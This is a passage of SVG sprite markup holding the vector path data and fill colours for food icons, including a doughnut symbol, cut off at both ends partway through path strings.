19-25.3 40.3-12.6 16-31.9 36-57 47.5C671.9 74.2 523.7 95 427.5 105.7c24.6 45.7 71.7 174.8 191.3 174.8-77.1 88.1-55.5 190.7-55.5 190.7s121.4 1.8 181.1-58c0 84.4 120.2 190.9 176.4 197.9 3-89.4 23.5-269.7-147.7-328.4z" fill="#91AB48" ></path><path d="M800.4 209.8c16.7-21.3 25.2-40.1 25.3-40.3 4.1-9.1 14.8-13.2 23.9-9.1 3 1.3 5.4 3.3 7.2 5.8 0.1-0.2 0.2-0.4 0.2-0.5 3.9-8.8 0-19.1-8.8-23.1-8.8-3.9-19.1 0-23.1 8.8-0.1 0.2-8.3 18.3-24.4 38.8-12.1 15.5-30.8 34.7-54.9 45.8C677 59.6 534.2 79.6 441.6 89.9c2.1 3.9 4.4 8.5 6.9 13.5 95.6-10.3 228.5-16.3 295 154 25-11.6 44.4-31.5 56.9-47.6zM794.1 268c-6.5 5.3-13.5 10.2-21 14.7C868.6 315.4 904.5 386 917 457.5c-6.9-72.9-33.8-150.4-122.9-189.5zM273.4 213.6c-2.8 2.8-5.5 5.8-8.3 9 50.9-46.5 112.7-75.2 190.9-61-4-7.2-7.6-14.2-10.9-20.9-70-4.9-125.6 26.8-171.7 72.9z" fill="#FFFFFF" ></path><path d="M911.2 431c-0.3 24.1-6.3 42-23.5 42-53 0-67.3-87.7-96.7-59s-52.2-18.5-62.4-29.7-63.2 1-90.9-37.8c-27.7-38.7 46-97.9 28.2-130.5S522.4 182.6 551 132.4c7.4-13 23-20.4 41.9-24.1 58.6 16 114.3 56.5 150.5 149 25.1-11.5 44.4-31.5 57-47.5 16.7-21.3 25.2-40.1 25.3-40.3 4.1-9.1 14.8-13.2 23.9-9.1 9.1 4.1 13.2 14.8 9.2 23.9-1.4 3.1-29.7 65.2-85.7 98.4 83.7 28.7 121.6 86.4 138.1 148.3z" fill="#A6BF4C" ></path><path d="M270 213.3c2.9 0 5.8-1.2 7.8-3.3 56.7-56.8 116.8-78.8 183.8-67.4 3.1 1.4 6.8 1.4 9.9-0.3 0.8-0.4 1.5-0.9 2.1-1.5 1.9-1.6 3.3-3.8 3.8-6.5 0.5-2.9-0.1-5.8-1.7-8.2-0.4-0.6-0.9-1.2-1.4-1.7-5.3-9.8-10-19.3-14.2-27.7l-2.1-4.3c-0.8-1.7-1.6-3.3-2.4-4.9 33.6-3.7 77.4-7.8 119-0.6 50.2 8.7 89.4 32.1 119.9 71.4 2 2.7 5.2 4.3 8.7 4.3 2.5 0 4.8-0.8 6.8-2.4 2.3-1.7 3.8-4.3 4.2-7.1 0.4-2.9-0.4-5.9-2.2-8.3-34.2-44.2-78.3-70.2-134.8-79.8-47.6-8-95.4-2.7-133.8 1.7l-5.9 0.7c-3.5 0.3-6.6 2.5-8.5 5.6-1.8 3.1-1.9 7-0.2 10.4l0.1 0.1c2.3 4.2 4.7 9.2 7.5 14.9l3.4 6.9c2 4.1 4.2 8.5 6.5 13.1-66.8-5.8-127.3 19.2-184.1 76l-0.1 0.1c-4.1 4.3-4.1 11.2 0 15.4 2.1 2.2 4.9 3.4 7.9 3.4zM841.6 671.9c-2.5-1.5-5.4-2-8.3-1.3-2.9 0.7-5.3 2.5-6.8 4.9-9.9 16.3-22.3 31.9-36.9 46.5-17.7 17.7-58.5 41.3-111.9 64.7-56.6 24.8-122.5 47.4-185.5 63.6-72.1 18.6-138.1 28.5-191 28.6H300c-59.9 0-102.2-12-125.9-35.6-18.1-18.1-30.8-46.7-37.7-85-6.5-36.1-7.8-79.5-3.7-129.1 7.5-91.4 33-198.3 68.2-286.1 1.2-2.8 1.2-5.8 0-8.5s-3.3-4.8-6-5.9c-2.7-1.1-5.7-1.1-8.4 0-2.7 1.2-4.8 3.3-5.9 6-36 89.7-62.1 199-69.7 292.5-4.2 51.6-2.9 96.9 4 134.8 7.7 42.8 22.4 75.3 43.8 96.7 28 27.9 75.6 42.1 141.4 42.1h0.2l0.4 0.1h0.6c54.8-0.2 122.7-10.4 196.4-29.4 131.1-33.9 266.2-92.8 307.5-134.1 15.9-15.9 29.4-32.9 40.1-50.5 3.1-5.1 1.5-11.8-3.7-15zM913.9 381.1c-9.8-32.5-25.1-60.5-45.4-83-19.4-21.6-43.8-38.9-72.7-51.5 46-35.5 69.1-87.3 69.4-87.9 6.4-14.3-0.1-31.3-14.4-37.7-6.8-3.1-14.6-3.3-21.9-0.6-7 2.7-12.7 8.1-15.8 15v0.1c-0.9 1.8-8.7 18.4-23.1 36.7-10.7 13.7-28.3 32.3-51 42.7-2.7 1.2-4.7 3.5-5.7 6.2-1 2.8-0.9 5.8 0.4 8.4 1.2 2.7 3.5 4.7 6.2 5.7 2.8 1 5.8 0.9 8.4-0.4 26.7-12.3 46.9-33.5 59.1-49.2 15.6-19.9 24.1-37.6 25.8-41.1l0.1-0.1c0.8-1.7 2-2.8 3.6-3.5 1.2-0.5 3-0.8 5 0.1 3.3 1.5 4.7 5.3 3.3 8.6l-0.1 0.2c-4.7 10.1-30.7 61.6-78.3 89.9-3.6 2.2-5.7 6.3-5.3 10.5 0.4 4.3 3.1 7.9 7.4 9.4 34.2 11.7 62.3 29.6 83.4 53.3 18.2 20.3 31.9 45.6 40.8 75.1 16.4 54.7 13.8 115.1 11.9 159.1-0.1 1.9-0.2 3.8-0.2 5.7-11.3-3.7-24.6-10.8-39-20.6-4.9-3.3-11.7-2-15.2 2.9l-0.1 0.1c-3.3 4.9-2 11.7 3 15.2 23.1 15.7 44 25 60.5 27.1h1.3c2.4 0 4.8-0.8 6.8-2.3l0.3-0.2c2.3-1.9 3.7-4.8 3.9-7.9v-0.2c0.1-5.3 0.3-11 0.6-17.1l0.1-2.4c1.8-45.7 4.4-108.2-13.1-166.3z" fill="#934A19" ></path></symbol><symbol id="icon-food-doughnut" viewBox="0 0 1024 1024"><path d="M607.7 417.7s22.2 53.7-19.2 114.5c28.5-11.6 47.2-39.5 47.2-39.5s7.3-29.7 2.3-50.4c-7-14.6-30.3-24.6-30.3-24.6zM429.7 587.2c16.7 21.4 55.2 21.7 55.2 21.7s2.1-7.4 7.4-15.2c-18 2.6-62.6-6.5-62.6-6.5zM544.3 92.8c-108.2 0-221.4 44.9-309.5 133C138.5 322 93.8 448.3 103 565.3v-0.1c0 0.5 0.1 1 0.1 1.5 0.1 1.6 0.3 3.2 0.4 4.9 0.1 1 0.2 2.1 0.3 3.2 0.1 1.3 0.3 2.6 0.4 3.9l0.3 2.7c0.2 1.8 0.5 3.6 0.7 5.5 0.1 0.9 0.2 1.8 0.4 2.7 0.2 1.5 0.5 3 0.7 4.5 0.2 1.1 0.3 2.1 0.5 3.2 0.1 0.6 0.2 1.2 0.3 1.7-9.4-121.8 37.2-253.1 137.3-353.3C382.9 107.3 580.8 71.2 730.8 143.8c-55.7-34.2-120.2-51-186.5-51z" fill="#FFFFFF" ></path><path d="M893.7 582.1c-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.5-88.2 59.5s-45.1 0-65.6 57.4c-3.3 9.1-6.6 17.9-10.3 26.1 44.8-22.5 87.4-52.8 125.5-90.9 65.5-65.5 108.1-144.3 127.1-225-6.8 7.2-14.4 12.8-22.9 16.4zM358.6 871.9c-36.1 6.2-72.7 0.9-106.3-9.5 82 58.8 185.7 78.4 288.1 60.3 1.8-0.3 3.7-0.6 5.5-1-55.8-11.3-74.5-69.3-187.3-49.8z" fill="#F2B666" ></path><path d="M638 442.3c-1.2-1.3-2.5-2.7-3.8-3.9-48.2-48.2-131.4-43.2-185.8 11.3-34.6 34.6-49.2 80.8-42.9 122.2-44.2-48.7-38-128.9 15-181.9 54.4-54.4 137.6-59.5 185.8-11.3 17.6 17.5 28.1 39.8 31.7 63.6z" fill="#DB841D" ></path><path d="M824.7 210.5c-24-24-50.8-43.8-79.6-59.4C595.8 82.4 401.4 119.5 265 255.9c-170 170-185.7 429.7-35.2 580.2 10.7 10.7 21.8 20.5 33.5 29.4 30.5 8.2 63.1 11.8 95.3 6.3 62-10.7 95.6 2 122.5 17.5 19 7.9 33.6 18.6 48.8 27.6 5 2 10.3 3.6 16 4.8 3 0.6 6.2 1.1 9.5 1.4 36 3.5 57.4-7.1 72.3-25.3 11.4-14 18.9-32.5 26.1-52.6 20.5-57.4 47.2-61.5 65.6-57.4s69.7-14.4 88.2-59.5-2.1-128.5 65.6-156.5c27.4-11.3 45.1-44 54.3-83.9 4.9-103-28.9-203.4-102.8-277.4zM615.5 574.7c-47.9 47.9-118 57.5-167 26.4-6.7-4.3-13-9.3-18.8-15.1-48.2-48.2-43.2-131.4 11.3-185.8 41.5-41.5 99.8-54.3 146.5-36.6 14.5 5.5 27.9 13.9 39.3 25.3 48.2 48.2 43.2 131.4-11.3 185.8z" fill="#F779AA" ></path><path d="M481.1 889.4c-23.9-10-54.7-15.5-102-7.3-36.1 6.2-72.7 0.9-106.3-9.5-3.2-2.3-6.4-4.7-9.5-7.1 30.5 8.2 63.1 11.8 95.3 6.3 62-10.6 95.6 2.1 122.5 17.6zM774 168.7c-0.3-0.2-0.5-0.4-0.8-0.5 0.3 0.1 0.5 0.3 0.8 0.5zM529.9 917c5 2 10.3 3.6 16 4.8-1.8 0.3-3.7 0.7-5.5 1-3.5-1.9-7-3.8-10.5-5.8zM927.5 488c-1.2 25.9-4.9 51.9-11 77.7-6.7 7.3-14.3 12.9-22.8 16.4-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.5-88.2 59.5s-45.1 0-65.6 57.4c-3.3 9.1-6.6 17.9-10.3 26.1-12 6-24.1 11.4-36.3 16.3 11.4-14 18.9-32.5 26.1-52.6 20.5-57.4 47.2-61.5 65.6-57.4s69.7-14.3 88.2-59.5c18.4-45.1-2.1-128.5 65.6-156.5 27.4-11.4 45.1-44.1 54.3-83.9z" fill="#DB841D" ></path><path d="M854 319.3c13.4-72.9-83.7-61.6-80-150.6-0.5-0.4-1.1-0.7-1.6-1.1-3.7-2.5-7.5-4.9-11.2-7.2-1.3-0.8-2.5-1.5-3.8-2.3-1.2-0.7-2.5-1.5-3.7-2.2 0 0-0.1 0-0.1-0.1-1.3-0.7-2.6-1.5-3.9-2.2l-3.9-2.1-3.9-2.1c-0.1 0-0.2-0.1-0.2-0.1-1.2-0.6-2.4-1.3-3.7-1.9-1.3-0.7-2.6-1.3-3.9-2-4-2-8-3.9-12-5.7-5.4-2.4-10.8-4.7-16.3-6.8-4.1-1.6-8.2-3.1-12.4-4.6-2.7-1-5.5-1.9-8.2-2.8h-0.2c-1.4-0.5-2.8-0.9-4.2-1.3s-2.8-0.9-4.2-1.3c-2.6-0.8-5.2-1.5-7.8-2.2-0.3-0.1-0.5-0.2-0.8-0.2-1.4-0.4-2.8-0.8-4.2-1.1-1.2-0.3-2.5-0.6-3.7-0.9l-1.2-0.3c-1.2-0.3-2.5-0.6-3.7-0.9-1.4-0.3-2.9-0.7-4.3-1-1.3-0.3-2.5-0.5-3.8-0.8-1.6-0.3-3.3-0.7-4.9-1-1.1-0.2-2.3-0.4-3.4-0.6-0.6-0.1-1.3-0.2-1.9-0.3-1.1-0.2-2.3-0.4-3.4-0.6-1.5-0.2-2.9-0.5-4.4-0.7s-2.9-0.5-4.4-0.7l-4.2-0.6h-0.3c-1.2-0.2-2.4-0.3-3.7-0.5-2.8-0.3-5.5-0.7-8.3-1-0.8-0.1-1.5-0.2-2.3-0.2l-3.3-0.3h-0.1c-0.9-0.1-1.7-0.1-2.5-0.2-1.2-0.1-2.4-0.2-3.5-0.3-0.9-0.1-1.9-0.1-2.8-0.2-1.1-0.1-2.1-0.1-3.2-0.2-1-0.1-2-0.1-2.9-0.2s-1.9-0.1-2.8-0.1c-0.9 0-1.8-0.1-2.6-0.1h-1.5c-0.6 0-1.2 0-1.8-0.1-1 0-1.9 0-2.9-0.1-1.7 0-3.4-0.1-5.2-0.1h-4c-3.5 0-7.1 0-10.6 0.1s-7.1 0.2-10.6 0.4c-1.8 0.1-3.5 0.2-5.3 0.3-1.2 0.1-2.4 0.2-3.6 0.2-0.8 0.1-1.7 0.1-2.5 0.2-1.5 0.1-3 0.2-4.5 0.4-1.4 0.1-2.8 0.3-4.3 0.4-0.5 0-0.9 0.1-1.4 0.1-0.3 0-0.7 0.1-1 0.1-42 4.4-84 15.1-124.5 32.1-1.6 0.7-3.2 1.3-4.7 2-1.9 0.8-3.8 1.6-5.6 2.5l-3.9 1.8c-1.2 0.5-2.4 1.1-3.6 1.7-1.1 0.5-2.3 1.1-3.4 1.6-3.2 1.5-6.4 3.1-9.5 4.7-1.2 0.6-2.3 1.2-3.5 1.8-0.9 0.4-1.7 0.9-2.6 1.3-1.5 0.8-3.1 1.6-4.6 2.4-1.7 0.9-3.3 1.8-5 2.7s-3.3 1.9-5 2.8c-1.7 1-3.3 1.9-5 2.9s-3.3 2-4.9 2.9c-1.6 1-3.3 2-4.9 3-3.3 2-6.5 4.1-9.8 6.2s-6.4 4.3-9.6 6.5c-6.4 4.4-12.7 9-18.9 13.8-3 2.3-6 4.6-9 7-0.5 0.4-1.1 0.9-1.6 1.3-1.1 0.9-2.2 1.8-3.2 2.6-12.2 10-24.1 20.8-35.6 32.3l-4.3 4.3c-24.7 25.3-46.1 52.6-64.1 81.2-0.1 0.1-0.1 0.2-0.2 0.3-12.7 20.2-23.7 41.1-32.9 62.3v0.1c0 0.1-0.1 0.1-0.1 0.2-13.6 31.3-23.5 63.5-29.6 95.9v0.3c-0.3 1.5-0.6 3.1-0.8 4.6l-0.9 5.4c-0.8 4.7-1.5 9.3-2 14v0.1c-0.2 1.6-0.4 3.2-0.6 4.9-0.2 1.6-0.4 3.2-0.5 4.8v0.2c-0.1 1.3-0.3 2.6-0.4 3.9-0.1 0.5-0.1 1-0.2 1.5-0.1 1.4-0.3 2.8-0.4 4.2v0.2c-0.1 1.3-0.2 2.7-0.3 4-0.1 0.9-0.1 1.8-0.2 2.6 0 0.5-0.1 0.9-0.1 1.4-0.1 1.4-0.2 2.7-0.2 4.1 0 0.4 0 0.8-0.1 1.2-0.1 1.3-0.1 2.5-0.2 3.8 0 0.5 0 1-0.1 1.5 0 1.1-0.1 2.1-0.1 3.2 0 0.8 0 1.5-0.1 2.3v1c0 1.4-0.1 2.7-0.1 4.1V576.1c0.1 4.4 0.2 8.8 0.5 13.2 0 0.9 0.1 1.8 0.1 2.7l0.3 4.5c0.2 2.2 0.3 4.3 0.5 6.4l0.3 3.6 0.3 3c0.3 2.8 0.6 5.5 1 8.2 0.2 1.2 0.3 2.4 0.5 3.6v0.1c0.2 1.4 0.4 2.9 0.6 4.3 0.2 1.2 0.4 2.3 0.5 3.5l0.3 1.8c0.2 1.2 0.4 2.3 0.6 3.5l0.6 3.3c0.2 0.9 0.3 1.8 0.5 2.8 0.2 0.9 0.4 1.9 0.5 2.8 0.3 1.4 0.5 2.7 0.8 4.1v0.1c0.3 1.4 0.6 2.9 0.9 4.3 0.3 1.2 0.5 2.4 0.8 3.6 0.4 1.8 0.9 3.7 1.3 5.5 0.3 1.3 0.6 2.6 1 3.9l1.2 4.5c0.4 1.3 0.7 2.7 1.1 4l1.2 4.2c13.9 5.9 29.4 9.9 46.1 12.1 125 16.2 36 103.5 119.2 141.8 106.6 49 158.1 18 208.7-38.3 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.6-72.9-42.7-50.4-29.2-124zM595 564.5c-54.4 54.4-137.6 59.5-185.8 11.3-48.2-48.3-43.2-131.5 11.3-185.9 54.4-54.4 137.6-59.5 185.8-11.3S649.5 510 595 564.5z" fill="#F779AA" ></path><path d="M927.5 488c-9.2 39.8-26.9 72.5-54.3 83.9-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.6-88.2 59.5s-45.1 0-65.6 57.4c-7.2 20.1-14.7 38.6-26.1 52.6-14.9 18.2-36.3 28.8-72.3 25.3-3.3-0.3-6.4-0.8-9.4-1.4-55.9-11.3-74.6-69.3-187.4-49.8-36.1 6.2-72.7 0.9-106.3-9.5l-3.3-2.4c-0.8-0.6-1.6-1.2-2.4-1.7-2.5-1.8-4.9-3.7-7.4-5.7-0.8-0.6-1.6-1.2-2.3-1.9l-6.9-5.7c-0.8-0.6-1.6-1.3-2.3-2-0.7-0.6-1.3-1.1-2-1.7-1.1-0.9-2.2-1.9-3.2-2.9l-3-2.7c-0.2-0.2-0.5-0.5-0.8-0.7-0.9-0.8-1.8-1.7-2.7-2.5-0.2-0.2-0.4-0.3-0.5-0.5-0.9-0.9-1.8-1.7-2.7-2.6l-0.4-0.4c-1-1-2.1-2-3.1-3.1s-2.1-2.1-3.1-3.2c-0.5-0.5-1-1.1-1.6-1.6-0.9-0.9-1.8-1.9-2.7-2.8l-0.7-0.7c-0.9-1-1.8-1.9-2.7-2.9-0.2-0.2-0.4-0.4-0.6-0.7-0.5-0.6-1-1.2-1.6-1.7-0.5-0.6-1.1-1.2-1.6-1.8s-1-1.2-1.5-1.7c-1-1.1-1.9-2.2-2.8-3.3-0.9-1.1-1.8-2.1-2.7-3.2-0.1-0.1-0.2-0.3-0.3-0.4-0.6-0.7-1.1-1.4-1.7-2-0.6-0.7-1.1-1.3-1.6-2-0.4-0.5-0.8-1-1.2-1.4l-2.1-2.7c-1.5-2-3.1-4-4.5-6-0.9-1.2-1.8-2.5-2.7-3.7l-0.1-0.1-3-4.2c-0.8-1.1-1.6-2.3-2.4-3.5-0.6-0.8-1.1-1.7-1.7-2.5-0.5-0.7-1-1.5-1.5-2.2l-3.3-5.1c-0.4-0.7-0.8-1.3-1.2-2-0.5-0.8-1-1.7-1.5-2.5-0.2-0.4-0.5-0.8-0.7-1.2-0.7-1.1-1.4-2.2-2-3.4-0.9-1.5-1.8-3-2.7-4.6-0.4-0.7-0.8-1.3-1.1-2-0.7-1.1-1.3-2.3-1.9-3.5v-0.1c-0.8-1.5-1.6-2.9-2.3-4.4-0.1-0.2-0.3-0.5-0.4-0.7-0.7-1.4-1.4-2.7-2.1-4.1-0.1-0.2-0.2-0.4-0.3-0.7-0.6-1.2-1.3-2.5-1.9-3.8-1-1.9-1.9-3.9-2.8-5.8-0.6-1.3-1.2-2.6-1.8-3.8-0.3-0.7-0.6-1.3-0.9-2-0.3-0.6-0.5-1.2-0.8-1.9-0.4-0.8-0.7-1.6-1.1-2.5-0.7-1.7-1.5-3.5-2.2-5.2-0.5-1.2-1-2.4-1.5-3.7-0.1-0.3-0.2-0.5-0.3-0.8-0.6-1.5-1.2-3.1-1.8-4.7 0-0.1-0.1-0.2-0.1-0.3-0.6-1.5-1.1-3.1-1.7-4.6-0.1-0.2-0.2-0.4-0.2-0.6-0.4-1-0.8-2.1-1.1-3.1-0.3-0.9-0.6-1.7-0.9-2.6l-2.7-8.1c-0.2-0.7-0.5-1.5-0.7-2.2s-0.5-1.4-0.7-2.2c-0.2-0.6-0.3-1.1-0.5-1.7 13.8 5.9 29.4 9.9 46.1 12.1 32.5 4.2 50.5 13.2 60.8 24.9 8.4 9.5 11.8 20.9 13.7 32.9 3.5 22.2 2.2 46.7 19.4 66 0.1 0.1 0.2 0.3 0.3 0.4 5.9 6.5 13.9 12.4 24.9 17.5 95.2 43.7 146.4 23.7 192.2-21.1l1.4-1.4 1-1c1.1-1 2.1-2.1 3.1-3.2 0.9-0.9 1.8-1.9 2.7-2.8l0.4-0.4c0.8-0.8 1.6-1.6 2.3-2.5 1.8-1.9 3.6-3.9 5.4-5.9 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.5-73.1-42.8-50.6-29.2-124.2 13.4-72.9-83.7-61.6-80-150.6 1.1 0.8 2.2 1.5 3.3 2.3s2.2 1.5 3.3 2.3c4.1 2.9 8.2 6 12.2 9.1 1.4 1.1 2.8 2.2 4.1 3.3 0.9 0.8 1.9 1.5 2.8 2.3 0.1 0.1 0.2 0.2 0.4 0.3 1.1 0.9 2.1 1.8 3.2 2.6 1 0.9 2.1 1.8 3.1 2.7 0.9 0.8 1.8 1.5 2.7 2.3 3.2 2.9 6.4 5.8 9.6 8.8 1 0.9 2 1.9 3 2.8 1 1 2 2 3 2.9 4.3 4.3 8.5 8.8 12.6 13.3 2 2.2 4 4.5 6 6.8 4.9 5.7 9.6 11.6 14.1 17.6l4.2 5.7a27644768299299944 27644768299299944 0 0 0 24.3 39.4c1.4 2.6 2.7 5.2 4 7.9 3.1 6.2 6 12.5 8.7 18.8 0.4 0.8 0.7 1.6 1 2.4 1 2.3 1.9 4.6 2.8 7 1.1 2.7 2.1 5.5 3.1 8.2 1.5 4.1 2.9 8.3 4.3 12.5 3.2 9.8 5.9 19.7 8.3 29.8 0.7 2.9 1.3 5.8 1.9 8.6 1.2 5.8 2.3 11.6 3.2 17.5 0.5 2.9 0.9 5.8 1.3 8.8 3.3 24.2 4.3 48.7 3.1 73.4z" fill="#EF6FA3" ></path><path d="M854 319.3c13.4-72.9-83.7-61.6-80-150.6-1.5-1-2.9-2-4.4-2.9-1.1-0.7-2.2-1.5-3.4-2.2h-0.1l-3.3-2.1c-1.3-0.8-2.5-1.6-3.8-2.3l-1.5-0.9c-0.1 0-0.1-0.1-0.2-0.1l-3-1.8c-0.2-0.1-0.5-0.3-0.7-0.4 0 0-0.1 0-0.1-0.1-0.8-0.5-1.6-0.9-2.4-1.3-3.9-2.2-7.8-4.3-11.7-6.4-0.5-0.3-1-0.5-1.5-0.8-0.4-0.2-0.9-0.5-1.3-0.7-0.4-0.2-0.8-0.4-1.3-0.7-0.4-0.2-0.9-0.4-1.3-0.6-0.6-0.3-1.1-0.6-1.7-0.8-0.8-0.4-1.7-0.8-2.6-1.2-1.4-0.6-2.7-1.3-4-1.9-1.2-0.6-2.5-1.1-3.7-1.7l-3.3-1.5c-0.3-0.1-0.6-0.3-1-0.4-1.1-0.5-2.2-0.9-3.2-1.4-0.2-0.1-0.5-0.2-0.7-0.3-1.2-0.5-2.5-1-3.8-1.6-0.1 0-0.2-0.1-0.2-0.1-0.4-0.2-0.8-0.3-1.1-0.5-34.5 20.8-63.5 57.3-48.8 120.7 21.7 93.9 22.2 180.2-24.2 237.9-6.1 25.8-19.7 50.9-40.6 71.8-31.2 31.2-71.9 46.2-110 44.2-20.3 57.9 8.6 134.6-48.5 168.9-64.5 38.7-81-57.9-207.9-62.8 8.5 9.5 11.8 20.9 13.7 32.9 3.5 22.2 2.2 46.7 19.4 66 0.1 0.1 0.2 0.3 0.3 0.4 5.9 6.5 13.9 12.4 24.9 17.5 99 45.5 150.4 22 197.8-26.7 3.6-3.7 7.2-7.6 10.9-11.6 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.4-72.9-42.9-50.4-29.4-124z" fill="#FFB6CD" ></path><path d="M659.9 254.8c21.7 93.9 22.2 180.2-24.2 237.9 9.8-41.3 0.3-84.3-29.4-114-48.2-48.2-131.4-43.2-185.8 11.3-54.5 54.3-59.5 137.5-11.3 185.8 20.6 20.6 47.5 31.4 75.8 32.9-20.3 57.9 8.6 134.6-48.5 168.9-64.5 38.7-81-57.9-207.9-62.8-10.4-11.7-28.4-20.7-60.8-24.9-16.7-2.2-32.3-6.2-46.1-12.1l-1.2-4.2c-0.4-1.3-0.7-2.6-1.1-4l-1.2-4.5c-0.3-1.3-0.7-2.6-1-3.9-0.5-1.8-0.9-3.7-1.3-5.5-0.3-1.2-0.5-2.4-0.8-3.6-0.3-1.4-0.6-2.9-0.9-4.3v-0.1c-0.3-1.4-0.6-2.7-0.8-4.1-0.2-0.9-0.4-1.9-0.5-2.8-0.2-0.9-0.3-1.8-0.5-2.8l-0.6-3.3c-0.2-1.2-0.4-2.3-0.6-3.5l-0.3-1.8c-0.2-1.2-0.4-2.3-0.5-3.5-0.2-1.5-0.4-2.9-0.6-4.3v-0.1c-0.2-1.2-0.3-2.4-0.5-3.6-0.3-2.7-0.7-5.5-1-8.2l-0.3-3-0.3-3.6c-0.2-2.1-0.4-4.3-0.5-6.4l-0.3-4.5c-0.1-0.9-0.1-1.8-0.1-2.7-0.2-4.4-0.4-8.8-0.5-13.2v-1.9-2.7-8.4c0-1.4 0-2.7 0.1-4.1v-1c0-0.8 0-1.5 0.1-2.3 0-1.1 0.1-2.1 0.1-3.2 0-0.5 0-1 0.1-1.5 0-1.3 0.1-2.5 0.2-3.8 0-0.4 0-0.8 0.1-1.2 0.1-1.4 0.2-2.7 0.2-4.1 0-0.5 0.1-0.9 0.1-1.4 0-0.9 0.1-1.8 0.2-2.6 0.1-1.3 0.2-2.6 0.3-4v-0.2c0.1-1.4 0.2-2.8 0.4-4.2 0-0.5 0.1-1 0.2-1.5 0.1-1.3 0.2-2.6 0.4-3.9v-0.2c0.2-1.6 0.4-3.2 0.5-4.8 0.2-1.6 0.4-3.2 0.6-4.9v-0.1c0.6-4.7 1.3-9.3 2-14l0.9-5.4c0.3-1.5 0.5-3.1 0.8-4.6v-0.3c5.6-7.2 26.1-10.4 31.4-18.6 18.5-28.7 2.7-63.2-1.8-77.3 0-0.1 0.1-0.1 0.1-0.2v-0.1c10-21 20.1-41.5 32.9-62.3 0.1-0.1 0.1-0.2 0.2-0.3 15.8-25.8 35.7-52.2 64.1-81.2 1.4-1.5 2.8-2.9 4.3-4.3 11.5-11.5 23.3-22.2 35.6-32.3 1.1-0.9 2.2-1.8 3.2-2.6 0.5-0.4 1.1-0.9 1.6-1.3 3-2.4 6-4.7 9-7 6.2-4.8 12.6-9.4 18.9-13.8 3.2-2.2 6.4-4.4 9.6-6.5s6.5-4.2 9.8-6.2c1.6-1 3.3-2 4.9-3s3.3-2 4.9-2.9c1.6-1 3.3-1.9 5-2.9s3.3-1.9 5-2.8c1.7-0.9 3.3-1.8 5-2.7 1.5-0.8 3-1.6 4.6-2.4 0.9-0.5 1.7-0.9 2.6-1.3 1.2-0.6 2.3-1.2 3.5-1.8 3.2-1.6 6.4-3.2 9.5-4.7 1.1-0.5 2.2-1.1 3.4-1.6 1.2-0.6 2.4-1.1 3.6-1.7l3.9-1.8c1.9-0.8 3.8-1.7 5.6-2.5 1.6-0.7 3.2-1.4 4.7-2 15.4-0.6 30.8-1.7 46-4.2 25.6-4.3 51.7-16.7 78.3-28 0.3 0 0.7-0.1 1-0.1 0.5-0.1 0.9-0.1 1.4-0.1 1.4-0.1 2.8-0.3 4.3-0.4s3-0.3 4.5-0.4c0.8-0.1 1.7-0.1 2.5-0.2 1.2-0.1 2.4-0.2 3.6-0.2 1.8-0.1 3.5-0.2 5.3-0.3 3.5-0.2 7.1-0.3 10.6-0.4s7.1-0.1 10.6-0.1h4c1.7 0 3.4 0 5.2 0.1 1 0 1.9 0 2.9 0.1 0.6 0 1.2 0 1.8 0.1h1.5c0.9 0 1.8 0.1 2.6 0.1 1 0 1.9 0.1 2.8 0.1 1 0 2 0.1 2.9 0.2 1.1 0.1 2.1 0.1 3.2 0.2 0.9 0.1 1.9 0.1 2.8 0.2 1.2 0.1 2.3 0.2 3.5 0.3 0.8 0.1 1.7 0.1 2.5 0.2h0.1l3.3 0.3c0.8 0.1 1.5 0.2 2.3 0.2 2.8 0.3 5.5 0.6 8.3 1 1.2 0.2 2.4 0.3 3.7 0.5h0.3l4.2 0.6c1.5 0.2 2.9 0.4 4.4 0.7 1.5 0.2 2.9 0.5 4.4 0.7 1.1 0.2 2.3 0.4 3.4 0.6 0.6 0.1 1.3 0.2 1.9 0.3 1.1 0.2 2.3 0.4 3.4 0.6 1.6 0.3 3.3 0.7 4.9 1 1.3 0.3 2.5 0.5 3.8 0.8 1.4 0.3 2.9 0.6 4.3 1 1.2 0.3 2.5 0.6 3.7 0.9l1.2 0.3c1.2 0.3 2.5 0.6 3.7 0.9 1.4 0.4 2.8 0.7 4.2 1.1 0.3 0.1 0.5 0.1 0.8 0.2 2.6 0.7 5.2 1.4 7.8 2.2 1.4 0.4 2.8 0.9 4.2 1.3s2.8 0.9 4.2 1.3h0.2c2.8 0.9 5.5 1.8 8.2 2.8 4.2 1.5 8.3 3 12.4 4.6 1 0.4 1.9 0.8 2.9 1.2-34.5 20.6-63.5 57.1-48.8 120.6z" fill="#FFB6CD" ></path><path d="M397 242.2c18.5 47.4-69.3 122.2-100.2 128.4-30.9 6.2-63.4-20.4-11-94.9 22.3-31.8 98.1-67.3 111.2-33.5z" fill="#FFD4E4" ></path><path d="M883.3 443.5c-16.8 90.7-73.7 96.9-96.2 128.4S772.8 713.5 703 742.7s-156.7-5.6-207.4 50.6c-3.6 4-7.2 7.9-10.9 11.6-47.3 48.5-98.3 71.1-197.8 26.7-11.2-5-19.1-10.9-24.9-17.5-0.1-0.1-0.2-0.3-0.3-0.4-16.1-18.7-14.8-42.7-19.4-66-2.3-11.3-6-22.5-13.7-32.9 127 4.8 143.4 101.5 207.9 62.8 57.1-34.3 28.2-111 48.5-168.9 8.8-25.3 27.1-46.9 65.9-60 37.7-12.7 65.3-31.8 84.8-56 46.4-57.7 46-144 24.2-237.9-14.7-63.4 14.3-99.9 48.8-120.7 0.4 0.2 0.8 0.3 1.1 0.5 0.1 0 0.2 0.1 0.2 0.1 1.3 0.5 2.5 1 3.8 1.6 0.2 0.1 0.5 0.2 0.7 0.3 1.1 0.4 2.2 0.9 3.2 1.4 0.3 0.1 0.6 0.3 1 0.4l3.3 1.5c1.2 0.5 2.5 1.1 3.7 1.7 1.3 0.6 2.7 1.3 4 1.9 0.9 0.4 1.7 0.8 2.6 1.2 0.5 0.3 1.1 0.5 1.7 0.8 0.4 0.2 0.9 0.4 1.3 0.6 0.4 0.2 0.9 0.4 1.3 0.7 0.5 0.2 0.9 0.5 1.3 0.7 0.5 